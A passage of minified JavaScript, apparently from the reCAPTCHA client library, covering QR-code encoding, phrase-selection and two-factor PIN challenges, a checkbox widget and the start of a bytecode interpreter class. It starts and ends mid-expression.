(m[r]^=m[r+C[d[2]]]);J=q.P(d[1],J)}return m},q.K=10,q).prototype[c[0]]=function(z,Y,m,r,J,C,b,d,G){for(G=[(C=-4,0),2,1],b=[0,4,2];C<=b[G[2]];C++)for(m=-4;m<=b[G[2]];m++)r=sX(m1(m),m1(C)),J=Y+m,d=z+C,b[G[0]]<=J&&J<this.size&&b[G[0]]<=d&&d<this.size&&this.H(J,d,r!=b[G[1]]&&r!=b[G[2]])},q.prototype.K=function(z,Y,m,r){for(r=-2;r<=2;r++)for(m=-2;m<=2;m++)this.H(Y+m,z+r,sX(m1(m),m1(r))!=1)},q).prototype.v=function(z,Y,m){return(Y&&(this.N(m,z),m=0),m+=this.size,this).N(m,z),this.h(z)},q).prototype.Z=function(z,
Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P){for(k=(P=[94,1,(Z=[0,1,20],0)],H=Z[P[2]],Z[P[2]]);H<this.size;H++){for(t=(n=(p=(Y=Z[P[2]],[0,0,0,0,0,0,0]),Z)[P[2]],!1);Y<this.size;Y++)this.i[H][Y]==t?(n++,n==5?k+=q.v:n>5&&k++):(this.N(n,p),t||(k+=this.h(p)*q.H),n=Z[P[1]],t=this.i[H][Y]);k+=this.v(p,t,n)*q.H}for(J=Z[P[2]];J<this.size;J++){for(W=[0,(b=(h=!1,Z[P[2]]),0),0,0,0,0,0],T=Z[P[2]];T<this.size;T++)this.i[T][J]==h?(b++,b==5?k+=q.v:b>5&&k++):(this.N(b,W),h||(k+=this.h(W)*q.H),h=this.i[T][J],b=Z[P[1]]);
k+=this.v(W,h,b)*q.H}for(m=Z[P[2]];m<this.size-Z[P[1]];m++)for(Q=Z[P[2]];Q<this.size-Z[P[1]];Q++)d=this.i[m][Q],d==this.i[m][Q+Z[P[1]]]&&d==this.i[m+Z[P[1]]][Q]&&d==this.i[m+Z[P[1]]][Q+Z[P[1]]]&&(k+=q.S);for(M=V[42](P[0],(r=Z[P[2]],this).i),z=M.next();!z.done;z=M.next())r=z.value.reduce(function(f,a){return f+(a?1:0)},r);return C=XB(m1(r*(G=this.size*this.size,Z)[2]-G*10)/G)-Z[P[1]],k+=C*q.K},q[c[2]]=function(z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L){if(!(r=r===(L=(p=[],Z=[],[(Q=[0,(f=f===
void 0?1:f,8),(t=t===void 0?!0:t,7)],C=C===void 0?40:C,89),"i",0]),void 0)?-1:r,q.j<=f&&f<=C&&C<=q.N)||r<-1||r>Q[2])throw"Invalid value";for(a=f;;a++){if(n=(J=q.l(z,a)*Q[1],U.j(a,Y)),n<=J){G=n;break}if(a>=C)throw"Data too long";}for(W=V[42](90,[q[L[1]].sG,q[L[1]].iR,q[L[1]].u$]),T=W.next();!T.done;T=W.next())k=T.value,t&&G<=q.l(k,a)*Q[1]&&(z=k);for(b=(d=V[42](93,Y),d).next();!b.done;b=d.next())for(P=b.value,K(P.mode.rU,4,p),K(P.CU,P.mode.Ja(a),p),H=V[42](L[0],P.getData()),h=H.next();!h.done;h=H.next())p.push(h.value);
if(p.length!=G)throw"Assertion error";if((m=q.l(z,a)*Q[1],p).length>m)throw"Assertion error";if((K(Q[L[2]],I2(4,m-p.length),p),K(Q[L[2]],(Q[1]-p.length%Q[1])%Q[1],p),p.length)%Q[1]!=Q[L[2]])throw"Assertion error";for(M=236;p.length<m;M^=253)K(M,Q[1],p);for(;Z.length*Q[1]<p.length;)Z.push(Q[L[2]]);return new (p.forEach(function(F,UR){return Z[UR>>>3]|=F<<7-(UR&7)}),q)(a,z,Z,r)},q.prototype).W=function(z,Y){return 0<=Y&&Y<this.size&&0<=z&&z<this.size&&this.i[z][Y]},q).prototype.N=function(z,Y){((Y[0]==
0&&(z+=this.size),Y).pop(),Y).unshift(z)},q.j=E[2],q.prototype).V9=function(z,Y,m,r,J,C){return e[30].call(this,12,z,Y,m,r,J,C)},q.prototype[c[2]]=function(z,Y,m,r,J,C,b,d,G){if(z.length!=a4((G=(J=[0,1,8],[2,6,0]),q.L(this.version)/J[G[0]])))throw"Invalid argument";for(b=J[G[d=this.size-J[1],2]];d>=J[1];d-=G[0])for(d==G[1]&&(d=5),Y=J[G[2]];Y<this.size;Y++)for(r=J[G[2]];r<G[0];r++)C=d-r,m=(d+J[1]&G[0])==J[G[2]]?this.size-J[1]-Y:Y,!this.l[m][C]&&b<z.length*J[G[0]]&&(this.i[m][C]=(z[b>>>3]>>>7-(b&7)&
J[1])!=J[G[2]],b++);if(b!=z.length*J[G[0]])throw"Assertion error";},q.prototype)[c[1]]=function(z,Y,m,r,J,C,b,d,G){if(G=(d=[3,18,11],[7,"version",0]),!(this[G[1]]<G[0])){for(Y=G[J=this[G[1]],2];Y<12;Y++)J=J<<1^(J>>>d[2])*7973;if(r=this[G[1]]<<12|J,r>>>d[1]!=G[2])throw"Assertion error";for(b=G[2];b<d[1];b++)C=this.size-d[2]+b%d[G[2]],m=(r>>>b&1)!=G[2],z=a4(b/d[G[2]]),this.H(C,z,m),this.H(z,C,m)}},q).H=E[0],q.prototype.j=function(z,Y,m,r,J,C){if(z<(C=["i",0,1],r=[2,0,3],r[C[2]])||z>7)throw"Mask value out of range";
for(Y=r[C[2]];Y<this.size;Y++)for(J=r[C[2]];J<this.size;J++){switch(z){case r[C[2]]:m=(J+Y)%r[C[1]]==r[C[2]];break;case C[2]:m=Y%r[C[1]]==r[C[2]];break;case r[C[1]]:m=J%r[2]==r[C[2]];break;case r[2]:m=(J+Y)%r[2]==r[C[2]];break;case 4:m=(a4(J/r[2])+a4(Y/r[C[1]]))%r[C[1]]==r[C[2]];break;case 5:m=J*Y%r[C[1]]+J*Y%r[2]==r[C[2]];break;case 6:m=(J*Y%r[C[1]]+J*Y%r[2])%r[C[1]]==r[C[2]];break;case 7:m=((J+Y)%r[C[1]]+J*Y%r[2])%r[C[1]]==r[C[2]];break;default:throw"Assertion error";}!this.l[Y][J]&&m&&(this[C[0]][Y][J]=
!this[C[0]][Y][J])}},q.h=[[-1,7,10,15,20,26,18,20,24,30,18,20,24,26,30,22,24,28,30,28,28,28,28,30,30,26,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,10,16,26,18,24,16,18,22,22,26,30,22,22,24,24,28,28,26,26,26,26,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28],[-1,13,22,18,26,18,24,18,22,20,24,28,26,24,20,30,24,28,28,26,30,28,30,30,30,30,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,17,28,22,16,22,28,26,26,24,28,24,28,22,24,24,30,28,28,26,28,30,24,30,30,30,30,30,30,30,30,30,30,30,
30,30,30,30,30,30,30]],q.P=function(z,Y,m,r,J,C){if((C=(J=[1,7,0],[2,0,285]),Y>>>8)!=J[C[0]]||z>>>8!=J[C[0]])throw"Byte out of range";for(r=(m=J[C[0]],J[1]);r>=J[C[0]];r--)m=m<<J[C[1]]^(m>>>J[1])*C[2],m^=(z>>>r&J[C[1]])*Y;if(m>>>8!=J[C[0]])throw"Assertion error";return m},U).P=function(z,Y,m,r){for(r=(Y=V[42](91,(m=[],z)),Y).next();!r.done;r=Y.next())K(r.value,8,m);return new U(U.H.BYTE,z.length,m)},U).o=function(z,Y){return(Y=["h","test","L"],z)==""?[]:this.N[Y[1]](z)?[U[Y[0]](z)]:this.l[Y[1]](z)?
[U[Y[2]](z)]:[U.P(U.v(z))]},q).prototype.H=function(z,Y,m){(this.i[Y][z]=m,this.l[Y])[z]=!0},q[c[0]]=function(z,Y,m,r,J){if(z<(Y=(J=[208,10,"N"],[2,16,64]),q.j)||z>q[J[2]])throw"Version number out of range";if(!(z>=Y[m=(Y[1]*z+128)*z+Y[2],0]&&(r=a4(z/7)+Y[0],m-=(25*r-J[1])*r-55,z>=7&&(m-=36)),J[0]<=m&&m<=29648))throw"Assertion error";return m},q.S=E[1],q.v=E[1],q.l=function(z,Y,m){return a4((m=["dJ","o",8],q.L(Y)/m[2]))-q.h[z[m[0]]][Y]*q[m[1]][z[m[0]]][Y]},q.prototype.h=function(z,Y,m,r,J){if(r=(J=
[0,(m=[3,5,6],4),1],z)[J[2]],r>this.size*m[J[0]])throw"Assertion error";return((Y=r>J[0]&&z[2]==r&&z[m[J[0]]]==r*m[J[0]]&&z[J[1]]==r&&z[m[J[2]]]==r,Y&&z[J[0]]>=r*J[1]&&z[m[2]]>=r)?1:0)+(Y&&z[m[2]]>=r*J[1]&&z[J[0]]>=r?1:0)},q).C=function(z,Y,m,r){return m=(Y=sB[r=["Y","i","y7"],r[2]][r[1]][r[1]],O.LE.o(z)),q[r[0]](Y,m)},q).N=E[0],q).U=function(z,Y,m,r,J,C,b){for(m=(C=(r=z[b=[90,"map","shift"],b[1]](function(){return 0}),V)[42](b[0],Y),C.next()),J={};!m.done;J={HT:void 0},m=C.next())J.HT=m.value^r[b[2]](),
r.push(0),z.forEach(function(d){return function(G,n){return r[n]^=q.P(d.HT,G)}}(J));return r},U[c[0]]=function(z,Y,m,r,J,C){if(!(J=[2,6,(C=["indexOf","charAt",11],m=[],1)],this.l).test(z))throw"String contains unencodable characters in alphanumeric mode";for(Y=0;Y+J[0]<=z.length;Y+=J[0])r=U.i[C[0]](z[C[1]](Y))*45,r+=U.i[C[0]](z[C[1]](Y+J[2])),K(r,C[2],m);return new (Y<z.length&&K(U.i[C[0]](z[C[1]](Y)),J[1],m),U)(U.H.cn,z.length,m)},q.prototype).U=function(z,Y,m,r,J,C){if(this[r=[6],z=[0,32,2],C=["version",
2,0],C[0]]==1)return[];for(Y=a4(this[C[0]]/7)+z[C[1]],m=this[C[0]]==z[1]?26:XB((this.size-13)/(Y*z[C[1]]-z[C[1]]))*z[C[1]],J=this.size-7;r.length<Y;J-=m)r.splice(1,z[C[2]],J);return r},q),U).h=function(z,Y,m,r,J){if(J=["N","test","bR"],!this[J[0]][J[1]](z))throw"String contains non-numeric characters";for(m=(r=0,[]);r<z.length;)Y=I2(z.length-r,3),K(parseInt(z.substr(r,Y),10),Y*3+1,m),r+=Y;return new U(U.H[J[2]],z.length,m)},U.prototype).getData=function(){return this.Ev.slice()},U).j=function(z,Y,
m,r,J,C,b,d){for(b=(r=V[(C=0,d=["Ev",42,4],d)[1]](93,Y),r.next());!b.done;b=r.next()){if(m=(J=b.value,J).mode.Ja(z),J.CU>=1<<m)return Infinity;C+=d[2]+m+J[d[0]].length}return C},U.v=function(z,Y,m,r,J){for(r=(z=(Y=[(J=["charCodeAt",0,"charAt"],2),(m=[],1),0],encodeURI(z)),Y)[2];r<z.length;r++)z[J[2]](r)!="%"?m.push(z[J[0]](r)):(m.push(parseInt(z.substr(r+Y[1],Y[J[1]]),16)),r+=Y[J[1]]);return m},U).N=/^[0-9]*$/,U.l=/^[A-Z0-9 $%*+.\/:-]*$/,U.i=P_(),O.LE=U}(sB||(sB={})),function(O){(function(q,U){((U=
function(E,c){this.Ww=(this.dJ=E,c)},U.i=new U(0,1),U.sG=new U(1,0),U).iR=new U(2,3),U).u$=new U(3,2),q.i=U})(O.y7||(O.y7={}))})(sB||(sB={})),sB||(sB={}))),hTC||{id:RxW()}),WX=Dm(),Qz0=AM(),$9=new QJ(400,580),PE9=F9(),SD=ex(),GW=c1(),dh=b93(),lg=(((((N[21](4,v2,fA),v2.prototype).Ds=function(){this.response.mobileToken=this.mobileToken},v2).prototype.ss=function(O,q,U,E){return new (q=(O=I2((U=(E=[7,194,180],this.L||R[E[0]](6,0)),U.height-E[1]),400,U.width),sX)(O,300),QJ)(q,E[2]+q)},v2.prototype).oQ=
function(O,q){this.h=((O=A[q=["call","nn",null],30](2,V[5].bind(q[2],34),{rf:Qz0}),fA.prototype[q[1]])[q[0]](this,O),O.getElementsByClassName(PE9)[0])},v2).prototype.Gf=function(O,q,U,E,c,K,z,Y,m,r,J){return(c=(J=(K=[2,4,""],[0,"'",14]),z=this,K)[2],q)&&ELN(q)&&(this.i=(U=y[J[2]](6,q,ud,12,X))==null?void 0:V[41](10,N[J[2]](45,U,1)),m=(r=y[J[2]](12,q,ud,12,X))==null?void 0:V[41](34,N[J[2]](51,r,3)),Y=(E=y[J[2]](5,q,ud,12,X))==null?void 0:V[41](34,N[J[2]](49,E,K[1])),this.i&&this.i.length>J[0]&&(c=
"https://recaptcha.net/qr/"+this.i),m&&m.length>J[0]&&Y&&Y.length>J[0]&&(this.l=D[42](1,J[1],J[0],K[J[0]],1,e[30](57,Y,new Pi0(m))))),this.h&&(this.h.title=c,sB.y7.C(c).V9(this.h)),y[40](2,null,!1,J[0],K[J[0]],this).then(function(C,b){(b=new TextDecoder("utf-8"),z).mobileToken=b.decode(C),z.dispatchEvent("r")})},sT)(),n4=new QJ(350,410),$u=(((((I=((N[21](5,ls,fA),ls.prototype).Gf=function(O,q,U,E,c,K,z,Y){return((this.Y=(K=(this.l=(Y=(E=this,[(c=[7,1,3],this.i=[],2),10,38]),y)[14](Y[1],q,uw,c[0],
X),(z=w[25](29,c[1],q))&&e[19](61,c[Y[0]],z)&&(this.J=e[19](60,c[Y[0]],z)),R[23](9,this.h,R[3].bind(null,16),{text:e[9](Y[1],Y[0],this.l,c[1])}),V[32](50,"rc-prepositional-instructions")),hn())<.5,D)[48](36,this.Y?"Select the phrases that are improperly formed:":"Select the phrases that sound incorrect:",K),this).JY(!1),V[49](8,this,function(m,r){((v[0](69,(r=["rc-prepositional-verify-failed",1,(m=["*",null,"h"],2)],m[r[2]]),E,E.ss()),e)[0](72,"td",!1,m[0],m[r[1]],E),U)&&E.JY(!0,w[48](63,r[0],E))}),
V[Y[2]](22)},ls.prototype),I.Xa=function(O,q,U){return(U=["rc-prepositional-select-more","rc-prepositional-verify-failed"],!O&&q)||U.forEach(function(E,c){(c=w[48](61,E,this),c!=q)&&this.JY(!1,c)},this),q?fA.prototype.Xa.call(this,O,q):!1},I.Ds=function(){this.response[oG()]=this.i,this.response[LP()]=this.Y?pd():zk()},ls.prototype).oQ=function(O){(this.H=((O=["prototype","m",8],fA)[O[0]].oQ.call(this),A)[30](66,l[O[2]].bind(null,24)),this).nn(this[O[1]]())},I.yc=function(O){O=[6,36,58],fA.prototype.yc.call(this),
V[O[0]](O[1],V[O[0]](20,y[14](31,this),w[48](O[2],"rc-prepositional-tabloop-begin",this),vb,function(){e[22](16,"none")}),w[48](59,"rc-prepositional-tabloop-end",this),vb,function(){e[22](1,"none",["rc-prepositional-select-more","rc-prepositional-verify-failed","rc-prepositional-instructions"])})},I.ss=function(O,q,U,E,c){return new (q=(E=A[(O=this[c=[60,35,"L"],c[2]]||R[7](14,0),c)[1]](39,this.h),U=I2(O.width-10,n4.width),sX(U,280)),QJ)(q,E.height+c[0])},ls.prototype.KD=function(){w[48](56,"rc-prepositional-instructions",
this).focus()},I).lN=function(O,q,U){U=[12,9,2],q=e[U[1]](13,U[2],this.l,U[2]),R[23](U[0],O,y[39].bind(null,U[2]),{sources:q})},I.nn=function(O,q){(q=["nn","h","call"],fA.prototype[q[0]][q[2]](this,O),this)[q[1]]=w[48](60,"rc-prepositional-payload",this)},I.Ni=function(O,q){return e[9](8,(q=(O=["rc-prepositional-select-more",!1,!0],[2,"l",48]),q)[0],this[q[1]],1).length-this.i.length<this.J?(this.JY(O[q[0]],w[q[2]](56,O[0],this)),O[q[0]]):O[1]},N)[21](6,Jc,fA),Jc.prototype.oQ=function(O){this[this.H=
((O=["m",18,"nn"],fA.prototype).oQ.call(this),A)[30](O[1],l[19].bind(null,1)),O[2]](this[O[0]]())},Jc.prototype.Gf=function(){return V[38](23)},Jc.prototype.Ds=function(O,q){(O=(q=["response","",4],this[q[0]][oG()]=q[1],this).L)&&(this[q[0]][eF()]=v[29](17,q[2],q[1],q[1]+O.width+O.height))},Jc.prototype).di=function(O){O&&y[24](67,!1,this)},lf)(),rE=(V[3](6,t5,jK),function(){return y[31].call(this,2)}),jzM=((((((V[3](18,rE,((t5.prototype.oI=function(O,q){O!=(q=["J","j","h7"],this[q[0]])&&(this[q[0]]=
O,this[q[1]][q[2]](this.m(),this[q[0]]))},t5.prototype).i=function(O,q,U){(q=((U=["href","dispatchEvent","J"],O).i(),this)[U[2]]?NI:YE,this.isEnabled())&&!O.target[U[0]]&&this[U[1]](q)&&(O.preventDefault(),this.oI(this[U[2]]?!1:!0),this[U[1]](nN))},((t5.prototype.OT=function(O){return O.keyCode==32&&(this.Sr(O),this.i(O)),!1},t5.prototype).yc=function(O,q){(q=[23,"yc","i"],t5.G)[q[1]].call(this),this.H3&&(O=y[14](q[0],this),V[6](4,O,this.m(),qe,this[q[2]]))},t5.prototype).d8=function(){return this.J==
1},P9)),l[3](19,rE),rE.prototype).h7=function(O,q,U,E){(E=[65,49,6],O)&&(U=e[1](29,!0,q,this),e[27](8,U,O)||(D[3](E[1],function(c,K){(K=e[1](27,!0,c,this),y)[38](3,K==U,K,O)},Tgl,this),y[E[2]](E[0],JN,O,e[E[1]](50,!0,null,q))))},rE).prototype.Wq=function(O,q,U){return(q=(U=[17,"h7","v"],O[U[2]].LD(Ft,w[U[0]](U[0],this,O).join(T8()))),this)[U[1]](q,O.J),q},rE.prototype).G$=function(O,q,U,E,c,K){return(c=(q=rE.G.G$.call(this,O,(E=[null,(K=[2,32,1],!0),!1],q)),U=e[21](25,q),E[K[0]]),v[K[1]](4,U,e[K[2]](31,
E[K[2]],E[0],this))?c=E[0]:v[K[1]](3,U,e[K[2]](28,E[K[2]],E[K[2]],this))?c=E[K[2]]:v[K[1]](11,U,e[K[2]](30,E[K[2]],E[K[0]],this))&&(c=E[K[0]]),O).J=c,y[6](81,JN,q,e[49](51,E[K[2]],E[0],c)),q},rE.prototype.Lc=function(){return"goog-checkbox"},rE.prototype).Ia=function(){return d7},N)[20](5,"goog-checkbox",function(){return new t5}),e)[16](6,[""]),vQ=yE(),aY=((((((I=(((((I=(N[21](7,Zg,fA),Zg.prototype),I.OG=function(O){return V[7].call(this,1,O)},I).fn=function(){},I).Ds=function(O){(this[(O=[24,"i",
"response"],this[O[2]])[Ct()]=this[O[1]].getValue(),O[2]][qz()]=this.J.d8(),y)[O[0]](12,this[O[1]],!1)},I).JY=function(){},I).yc=function(O,q){(((((O=this,q=[14,!1,34],fA.prototype.yc).call(this),V[6](4,V[6](28,y[q[0]](39,this),V[32](42,"rc-2fa-tabloop-begin"),vb,function(){e[22](11,"none")}),V[32](q[2],"rc-2fa-tabloop-end"),vb,function(){e[22](10,"none",["rc-2fa-error-message","rc-2fa-instructions"])}),v[6](5,this.h,document),V)[6](4,y[q[0]](31,this),this.h,hL,this.OG),this.l).Kn(q[1]),V)[6](36,
y[q[0]](15,this),this.l,H$,function(U){(U=["t",19,"Kn"],O.l)[U[2]](!1),y[24](U[1],!1,O,U[0])}),V)[6](20,y[q[0]](55,this),this.D,H$,function(){return O.dispatchEvent("l")})},I.nn=function(){this.Y=w[48](57,"rc-2fa-payload",this)},Zg.prototype),I).ss=function(){return this.L?new QJ(this.L.width,this.L.height):new QJ(0,0)},I).KD=function(O,q){(O=w[q=[8,0,48],q[2]](62,"rc-2fa-error-message",this)||w[q[2]](57,"rc-2fa-instructions",this),!O||Xc&&l[q[0]](21,1,Pv,10)>=q[1])||O.focus()},I).Ni=function(O){return(O=
[3,"getValue",61],e)[O[0]](64,this.i[O[1]]())?(w[48](O[2],"rc-2fa-instructions",this).focus(),!0):!1},I).oQ=function(O){(O=[16,"m",30],fA).prototype.oQ.call(this),this.H=A[O[2]](74,e[24].bind(null,O[0])),this.nn(this[O[1]]())},I).Gf=function(O,q,U,E,c,K,z,Y,m,r,J){if((m=(J=[(Y=[1,(c=this,2),7],63),"rc-2fa-submit-button-holder",14],q.er()),q.w8())==10)return this.X=q.i(),V[49](73,this,function(){c.dispatchEvent("s")}),V[38](22);return(((E=(((((r=y[J[2]](5,m,f6,5),r!=null&&(K=w[9](16,Y[2],null,r)||
new WQ(jzM[0]),v[26](4,9,0,null,"",K,this.Y)),R[23](8,this.Y,w[22].bind(null,1),{identifier:w[34](40,m,Y[0]),J2:U,h2:y[40](25,e[28](69,m,4)),wf:y[11](13,Y[2],m)==Y[1]?"phone":"email"}),v)[0](67,"h",this,this.ss(),!0),this).i.render(w[48](J[0],"rc-2fa-response-field",this)),this.i.m()).setAttribute(nr4(),A[15](48,m,Y[1])),this.i.clear(),y)[24](13,this.i,!0),w)[48](57,J[1],this),z=w[48](J[0],"rc-2fa-cancel-button-holder",this),this.l).render(E),this.D).render(z),V[6](12,y[J[2]](39,this),this.i.m(),
RIL,function(C){(C=[31,!1,"Kn"],c.i.getValue()).length==A[15](C[0],m,2)?c.l[C[2]](!0):c.l[C[2]](C[1])}),V)[38](26)},I.Nh=function(){return this.X||""},new QJ(302,422)),L0=(((N[21](3,vc,aW),vc.prototype.render=function(O,q,U,E,c,K,z){((K=(S[(c=A[z=[1,40,20],30](2,V[0].bind(null,z[2]),{Ct:q,EV:pA}),z)[0]](64,V[17](52,ZK,c)[0],sN),Cq)[E],A)[16](12,"px",c,K),this.j).appendChild(c),e[26](z[1],2,"Edge",V[32](47,z[0],c),K,O,U,this)},vc).prototype.U=function(O,q,U,E,c){(S[(E=(this.l=(R[16](46,(c=[12,(U=["px",
0,null],7),1],U[2]),this),x0),A[30](2,V[47].bind(null,17),{df:y[34](c[0],O),Ct:q,EV:pA})),S[c[2]](c[0],V[17](54,kW,E)[U[c[2]]],{width:aY.width+U[0],height:aY.height+U[0]}),S)[c[2]](40,V[17](c[1],Hl,E)[U[c[2]]],ZKM),c[2]](c[0],V[17](c[1],ZK,E)[U[c[2]]],sN),S[c[2]](c[0],V[17](45,ZK,E)[U[c[2]]],"display","block"),this).j.appendChild(E)},vc.prototype.o=function(O,q,U){(q=sX(D[21](83,(U=["call",7,"o"],0),this).width-l[13](U[1],9,this).x,l[13](6,9,this).x),O)?aW.prototype[U[2]][U[0]](this,O):q>Cq[lx()].width*
1.5?aW.prototype[U[2]][U[0]](this,oD):aW.prototype[U[2]][U[0]](this)},vc).prototype.D=function(){return this.L},pf()),iU=gd(),yJC=Vg(),qM=xn(),uU=iJ(),$$3=x6(),IY=(tv[iU]={display:JI(),transition:rN(),position:KP(),bottom:uc(),right:uU,"box-shadow":oB(),"border-radius":JH(),overflow:k4()},tv[L0]={display:JI(),transition:U4(),position:KP(),bottom:uc(),left:uU,"box-shadow":oB(),"border-radius":JH(),overflow:k4()},tv[yJC]={"box-shadow":oB()},tv[qM]={position:KP(),visibility:k4()},tv),f8=[L0,iU],WJC=
((((((N[21](5,AL,aW),AL).prototype.render=function(O,q,U,E,c,K,z){(((((S[this[(c=[(z=[16,44,"H"],0),"Edge","display"],this.style=IY.hasOwnProperty(this.Z)?this.Z:iU,v[32](3,f8,this.style))&&v[12](64,c[0])&&(this.style=qM),z[2]]=A[30](66,y[24].bind(null,4),{Ct:q,EV:pA,style:this.style}),1](68,V[17](47,ZK,this[z[2]])[c[0]],sN),K=Cq[E],A)[z[0]](10,"px",this[z[2]],K),this).j.appendChild(this[z[2]]),e)[26](41,2,c[1],V[32](35,1,this[z[2]]),K,O,U,this),A[19](1,this[z[2]],c[2]))=="none"&&(S[1](z[1],this[z[2]],
IY[qM]),this.style=iU),S)[1](40,this[z[2]],IY[this.style])},AL.prototype.D=function(){return this.j},AL.prototype).U=function(O,q,U,E,c){E=(R[(c=[16,"appendChild",30],c)[0]](c[2],null,this),this.l=x0,A)[c[2]](10,A[0].bind(null,7),{iE:U}),this.j[c[1]](E)},N)[21](7,RV,Ro),N[21](7,jb,g),jb.prototype.fc=function(){return w[27](17,this,3,X)},jb).NY=Jl4(),jb.prototype).I=v[5](64,["fetoken",NK,ZM,-2,Xn,ZM,NK,-1]),WJC)||{id:CW()},eY=Error("Timeout"),bF=function(O,q,U,E){return N[37].call(this,4,O,E,q,U)},
aQ=la(),Qd,Vd=!1,Vt=!1,Qt,T3,hV=new WeakMap;function HG(O,q,U,E,c){return v[8].call(this,74,O,q,U,E,c)}function wz(O,q,U,E,c,K,z,Y,m){return R[33].call(this,1,O,q,U,E,c,K,z,Y,m)}
var GR=Mj(),R6=aX(),FR=zA(),Ih=IR(),OX=B0(),qU=bx(),o2=au(),UX=Hq(),By=DD(),EX=WD(),M5=jn(),Bv=Tm(),Qs=(aE.prototype.toString=(aE.prototype.add=function(O,q,U,E,c,K,z,Y,m,r){if(this.H<=(z=[13,!0,(r=[0,!1,10],1013904223)],r)[0])return r[1];for(K=(Y=(m=m1(y[27](r[q=r[1],2],r[0],O)),w)[47](14,m,z[2],1664525,4294967296),r)[0];K<z[r[0]];K++)c=a4(Y()*4294967296)%22480,U=c>>3,E=this.i[U],this.i[U]|=1<<(c&7),E!==this.i[U]&&(q=z[1]);return z[q&&this.H--,1]},function(O,q,U,E,c,K,z,Y,m,r,J,C){for(r=(c=(O=(z=
(C=[12,0,(E=[(q="",1),3,2],"i")],this[C[2]].byteLength),C[1]),z)%E[1],z-c);O<r;O+=E[1])J=this[C[2]][O]<<16|this[C[2]][O+E[C[1]]]<<8|this[C[2]][O+E[2]],K=J&63,m=(J&16515072)>>18,U=(J&4032)>>6,Y=(J&258048)>>C[0],q+=Bv[m]+Bv[Y]+Bv[U]+Bv[K];return this.l+(c==E[C[1]]?(J=this[C[2]][r],q+=Bv[(J&252)>>E[2]]+Bv[(J&E[1])<<4]):c==E[2]&&(J=this[C[2]][r]<<8|this[C[2]][r+E[C[1]]],q+=Bv[(J&64512)>>10]+Bv[(J&1008)>>4]+Bv[(J&15)<<E[2]]),q)}),h6)(),$I=new Map([[0,"no-error"],[2,"challenge-expired"],[3,"invalid-request-token"],
[4,"invalid-pin"],[5,"pin-mismatch"],[6,"attempts-exhausted"],[10,"aborted"]]),jw=wI(),yr=VW(),Wj=yW(),vz=HH(),AV=ll(),Rf=Vf(),wu=mXh(),Hz=tZ(),T0=RR(),Zb=Object.defineProperty,lY=Object.getOwnPropertyNames,g9=Number.MAX_SAFE_INTEGER,Po=new (QO.prototype.Y=l[27](((((((I=((((I=(I=(((((((((QO.prototype.A=function(O,q){(O=(q=N[37](35,this),A[39](21,this)),this).P3[q]=O},(QO.prototype.dispose=(QO.prototype.YC=((I=(QO.prototype.iu=function(){this.U=D[45](50,this)},QO.prototype),QO.prototype).g=function(O,
q,U,E,c,K){for(E=N[K=["push",8,45],37](19,this),U=D[K[2]](19,this),c=[],q=1;q<O;q++)c[K[0]](D[K[2]](58,this));this.P3[E]=e[K[1]](87)[U].apply(e[K[1]](97),v[29](28,c))},function(O,q,U,E,c,K,z){for(K=(O=(c=(q=(z=[37,42,""],E=N[z[0]](67,this),D[45](26,this)),A[39](25,this)),z[2]),V[z[1]](94,c)),U=K.next();!U.done;U=K.next())O+=q[U.value];this.P3[E]=O}),function(O,q,U){if(this[U=[0,"N",12],U[1]].length>U[0]){for(q=(O=V[42](93,this[U[1]]),O.next());!q.done;q=O.next())e[13](U[2],U[0],q.value,this);this[U[1]].length=
U[0]}}),(QO.prototype.u=function(O,q,U,E){(q=(O=w[3]((E=[45,4,27],E)[1],this),U=D[E[0]](59,this),D[E[0]](E[2],this)),U)<q&&A[9](41,this.i,O)},I).Le=function(O,q,U,E,c,K){return e[48].call(this,2,O,q,U,E,c,K)},I.Ui=function(){return V[10].call(this,4)},I).yS=function(){return v[26].call(this,10)},I.G5=function(O,q,U){return A[46].call(this,43,O,q,U)},QO.prototype).S=function(){this.D([this.U])},QO.prototype.O=function(O,q,U){(q=(O=N[37]((U=[88,99,8],U[1]),this),D[45](18,this)),this).P3[O]=e[U[2]](U[0])[q]},
I).o1=function(O,q,U){return D[19].call(this,42,O,q,U)},I).vQ=function(O,q,U,E,c,K){return l[41].call(this,1,O,q,U,E,c,K)},I=QO.prototype,I.uR=function(O,q,U){return y[3].call(this,30,O,q,U)},I).Dw=function(O,q){e[13](16,0,new fR(q,O,zw.apply(2,arguments),null,1),this)},I).gH=function(O){return N[36].call(this,4,O)},I.mC=function(O,q){return w[35].call(this,1,O,q)},I).cw=function(O){return D[34].call(this,2,O)},I).nr=function(O,q){return l[0].call(this,12,O,q)},I).zb=function(){return V[8].call(this,
7)},QO).prototype,I.jW=function(O){return R[12].call(this,14,O)},I.I1=function(O,q,U){return V[0].call(this,16,O,q,U)},I.Dv=function(O,q,U){return v[0].call(this,9,O,q,U)},I.qt=function(O,q,U,E,c,K,z,Y,m,r,J){return N[10].call(this,1,O,q,U,E,c,K,z,Y,m,r,J)},I.Yk=function(O,q,U,E){return e[15].call(this,4,O,q,U,E)},I.DC=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){return N[7].call(this,6,O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n)},I.hm=function(O,q,U,E){return e[5].call(this,24,O,q,U,E)},QO).prototype,I.lB=function(O,
q,U,E,c){return e[4].call(this,42,O,q,U,E,c)},I.HQ=function(O,q,U,E){return w[19].call(this,32,O,q,U,E)},I).QV=function(O,q,U,E,c){return w[2].call(this,48,O,q,U,E,c)},I.yL=function(){return N[6].call(this,4)},I).bk=function(O){return A[17].call(this,1,O)},I).Nt=function(O,q,U,E,c,K){return y[8].call(this,8,O,q,U,E,c,K)},QO).prototype,I.EO=function(O,q){return R[48].call(this,26,O,q)},I).Sk=function(){return e[1].call(this,17)},I).PQ=function(O,q){return v[8].call(this,24,O,q)},I).Oi=function(O,q){return A[38].call(this,
